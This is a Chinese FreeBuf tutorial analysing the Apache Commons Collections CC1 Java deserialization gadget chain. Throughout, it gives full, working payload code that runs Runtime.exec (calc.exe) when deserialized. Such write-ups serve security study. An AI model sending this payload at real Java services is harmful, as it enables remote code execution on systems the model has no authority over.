 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
CommonsCollections1 (CC1链)
说明
前置知识
LazyMap:装饰另一个Map,按需在另一个Map中创建对象(懒加载)
Transformer:一个接口,通常用来将一个对象转化为另一个对象,被使用来做类型转换或者从对象中提取数据
ConstantTransformer:Transformer的实现类,将输入对象转化为Object类型
LazyMap.entrySet():将LazyMap中所有的键值对看作是一个set集合
AnnotationInvocationHandler:实现了InvocationHandler,为注解对应的接口生成一个实现该接口的动态代理类
AnnotationType:这个类是用来描述某个指定注解的
比如:定义一个注解

System.out.println(AnnotationType.getInstance(Dad.class));

Member types用来描述注解对应接口里的属性的类型
Member defaults用来描述注解对应接口里带有默认值的属性
反序列化时不执行构造函数
动态代理一个接口时,每次调用接口的方法时,都会去执行InvocationHandler的invoke方法(这个点搞了我很久,一开始一直想不明白为啥调用entrySet()时为啥会蹦去invoke() 方法)
利用链
AnnotationInvocationHandler.readObject()
$Proxy.entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
自己写的ysoserial简化后的payload
package com.ysoserial;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CommonCollections1 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException {
Transformer transformerChain = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"})
});
//AnnotationInvocationHandler无法直接new
String ANNOTATION_CLASS="sun.reflect.annotation.AnnotationInvocationHandler";
Constructor<?> firstConstructor = Class.forName(ANNOTATION_CLASS).getDeclaredConstructors()[0];
firstConstructor.setAccessible(true);
Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);
Map mapProxy = (Map) Proxy.newProxyInstance(
CommonCollections1.class.getClassLoader(),
new Class[]{Map.class},
(InvocationHandler) firstConstructor.newInstance(Override.class, lazyMap)
);
InvocationHandler invocationHandler = (InvocationHandler) firstConstructor.newInstance(Override.class, mapProxy);
//序列化
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(invocationHandler);
byteArrayOutputStream.flush();
byte[] bytes = byteArrayOutputStream.toByteArray();
//反序列化
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
}
分析正文
分析反序列化按三个点来找,第一个就是source,反序列化入口点,就是AnnotationInvocationHandler的readObject(),后面我们要封装这个AnnotationInvocationHandler来触发反序列化漏洞

AnnotationInvocationHandler类有三个属性

memberValues是一个Map接口,type是个注解,下面是一些比较常见的注解。

因为memberValues是一个Map接口,Map接口里没有具体的entrySet()实现,按着利用链梳理下来,所以这里的entrySet()具体实现由代理类来完成,
插播一条小知识:
这里我们讲解一下创建一个动态代理类的方法,

我们可以通过Proxy.newProxyInstance()来创建动态代理类,第一个参数需要一个类加载器,第二个参数需要一个动态代理要实现的接口的Class数组,第三个参数最重要,他是一个InvocationHandler接口,里面有个invoke方法,当我们调用动态代理类里的方法时都会直接去调用invoke方法。
举个例子:
写一个接口:
public interface Test2 {
public void printA();
}写一个实现类:
public class Test3 implements Test2 {
public void printA(){
System.out.println("12312321312");
}
}创建一个动态代理类:
Test2 proxyTest2 = (Test2)Proxy.newProxyInstance(CommonCollections1.class.getClassLoader(), new Class[]{Test2.class}, new InvocationHandler() {
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
Test3 test3 = new Test3();
return method.invoke(test3,args);
}
});当我们调用这个动态代理的方法时:
proxyTest2.printA();
他会去执行当初定义动态代理类时写的invoke方法
大家可以自己去手动调试。
其实上面所讲的就是对应payload中的这个片段
Map mapProxy = (Map) Proxy.newProxyInstance(
CommonCollections1.class.getClassLoader(),
new Class[]{Map.class},
(InvocationHandler) firstConstructor.newInstance(Override.class, lazyMap)
);
他会执行第三个参数创建的AnnotationInvocationHandler类的invoke方法
接下来是AnnotationInvocationHandler,他是InvocationHandler接口的具体实现类,他跟InvocationHandler的功能一样,只不过他是用于生成注解对应接口的动态代理类的。
他有个构造函数:

没加访问权限修饰符,默认是default,可以根据传入的type和memberValues为对应的属性赋值
上面的entrySet()走到AnnotationInvocationHandler的invoke方法
查看他自己实现的invoke方法:
首先是拿到传入的method的名字,传入方法名不等于equals、toString、hashCode、annotationType就会执行到memberValues.get(member),前面说过memberValues是一个代理了Map的动态代理类,而这里执行的invoke是另一个AnnotationInvocationHandler类,这个里面的memberValues就不是Map的动态代理类啦,是我们Proxy.newProxyInstance传入的第三个参数
Map mapProxy = (Map) Proxy.newProxyInstance(
CommonCollections1.class.getClassLoader(),
new Class[]{Map.class},
(InvocationHandler) firstConstructor.newInstance(Override.class, lazyMap)
);
这个lazyMap是啥
Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);
从payload中可以看到lazyMap其实就是包装了HashMap和transformerChain的LazyMap类型
所以上图中的memberValues.get(member),实际就是LazyMap.get(member),我们看LazyMap.get()

如果map里不包含key,就进入factory.transform(key),而这个factory实际是一个Transformer接口,可以通过构造LazyMap时指定他的factory,payload中指定他的factory为transformerChain,transformerChain是ChainTransformer类型,他实现Transformer接口
Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);

因为传入的是一个ChainedTransformer实现类,这时候调用的就是他里面的transform方法

这个iTransformers是一个Transformer接口数组

我们可以在new一个ChainedTransformer时指定他的iTransformers,

payload就是这样做的
Transformer transformerChain = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"})
});这个iTransformers数组里要装啥捏?
实现Transformer接口的类有很多,我们只需要InvokerTransformer和ConstantTransformer

InvokerTransformer可以根据传入的对象,用传入的对象执行指定方法,iMethodName和iParamTypes和iArgs是InvokerTransformer自带的属性,也可以在new时指定值。

而这个ConstantTransformer的transform方法就是传啥还啥

分析结束
梳理一下
首先反序列化一个AnnotationInvocationHandler类,然后执行他的readObject()方法,因为readObject()方法里有memberValues.entrySet(),memberValues是我们传入的动态代理类,因为我们指定他的InvocationHandler为AnnotationInvocationHandler类,所以他会去执行AnnotationInvocationHandler类的invoke方法,invoke方法里memberValues.get其实是LazyMap.get,而LazyMap.get又会执行ChainTransformer类的transform,在这个transform方法里依次调用iTransformers数组里每个元素的transform方法
序列化就是相反的步骤
然后我们开始一步步还原序列化,首先创建一个ChainedTransformer来执行恶意代码,
Transformer transformerChain = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"})
});然后将ChainedTransformer封装进LazyMap,等待LazyMap.get调用这个ChainedTransformer的transform
Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);//创建一个LazyMap,并把包装过的transformerChain传入,第一个参数不重要,只是因为他需要一个Map对象来装饰,所以我们随便传一个
由于AnnotationInvocationHandler无法直接new
所以需要借助反射的方式获取这个类
String ANNOTATION_CLASS="sun.reflect.annotation.AnnotationInvocationHandler";
Constructor<?> firstConstructor = Class.forName(ANNOTATION_CLASS).getDeclaredConstructors()[0];//拿到第一个构造器,也就是上面说的那个
firstConstructor.setAccessible(true);//因为他是default,所以要将他权限打开
我们创建一个Map的动态代理类,第三个参数传入包装了ChainedTransformer的LazyMap,将LazyMap当成自己的memberValues,等待执行第三个参数AnnotationInvocationHandler类的invoke方法,然后利用链传递给LazyMap.get
Map mapProxy = (Map) Proxy.newProxyInstance(
CommonCollections1.class.getClassLoader(),
new Class[]{Map.class},
(InvocationHandler) firstConstructor.newInstance(Override.class, lazyMap)
);
创建一个要执行反序列化的对象,将动态代理对象传进去,将mapProxy当成自己的memberValues,等待执行反序列化时触发自身的readObject,然后将利用链传给mapProxy.entrySet()
InvocationHandler invocationHandler = (InvocationHandler) firstConstructor.newInstance(Override.class, mapProxy);
完整代码:
package com.ysoserial;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class CommonCollections1 {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException, IOException {
Transformer transformerChain = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class} ,new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"})
});
//AnnotationInvocationHandler无法直接new
String ANNOTATION_CLASS="sun.reflect.annotation.AnnotationInvocationHandler";
Constructor<?> firstConstructor = Class.forName(ANNOTATION_CLASS).getDeclaredConstructors()[0];
firstConstructor.setAccessible(true);
Map lazyMap = LazyMap.decorate(new HashMap(), transformerChain);
Map mapProxy = (Map) Proxy.newProxyInstance(
CommonCollections1.class.getClassLoader(),
new Class[]{Map.class},
(InvocationHandler) firstConstructor.newInstance(Override.class, lazyMap)
);
InvocationHandler invocationHandler = (InvocationHandler) firstConstructor.newInstance(Override.class, mapProxy);
//序列化
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(invocationHandler);
byteArrayOutputStream.flush();
byte[] bytes = byteArrayOutputStream.toByteArray();
//反序列化
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
objectInputStream.readObject();
}
}
执行召唤出神兽
